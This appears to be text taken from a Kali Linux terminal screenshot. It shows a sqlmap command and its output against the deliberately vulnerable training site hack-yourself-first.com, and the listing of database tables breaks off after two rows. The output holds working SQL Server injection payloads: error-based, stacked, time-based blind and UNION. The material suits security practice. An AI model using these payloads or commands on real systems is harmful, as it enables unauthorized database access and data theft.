 1 2 3 4 7 7:40
kali@kali: ~
File Actions Edit View Help
[*] ending @ 07:37:35 /2025-03-25/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://hack-yourself-first.com/CarsByCylinders?Cylinders=V12" -D hackyourselffirst_db --tables
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 07:37:42 /2025-03-25/
[07:37:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[07:37:42] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASP.NET_SessionId=wlnrghjy2mf...0pnfbgbwz5;VisitStart=3/25/2025 2:07:44 AM'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Cylinders (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: Cylinders=V12' AND 6660 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6660=6660) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113)))-- RqvW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Cylinders=V12';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: Cylinders=V12' WAITFOR DELAY '0:0:5'-- aqkC
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: Cylinders=V12' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(114)+CHAR(116)+CHAR(113)+CHAR(101)+CHAR(116)+CHAR(86)+CHAR(88)+CHAR(122)+CHAR(85)+CHAR(122)+CHAR(66)+CHAR(102)+CHAR(106)+CHAR(76)+CHAR(11
1)+CHAR(121)+CHAR(104)+CHAR(112)+CHAR(65)+CHAR(106)+CHAR(108)+CHAR(80)+CHAR(80)+CHAR(117)+CHAR(122)+CHAR(65)+CHAR(114)+CHAR(74)+CHAR(109)+CHAR(83)+CHAR(112)+CHAR(97)+CHAR(101)+CHAR(105)+CHAR(69)+CHAR(121)+CHAR(70)+CHAR(102)+CHAR(74)+CHA
R(71)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113),NULL-- GOCk
---
[07:37:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server azure
[07:37:46] [INFO] fetching tables for database: hackyourselffirst_db
Database: hackyourselffirst_db
[11 tables]
+------------------------------+
| Make |
| Supercar |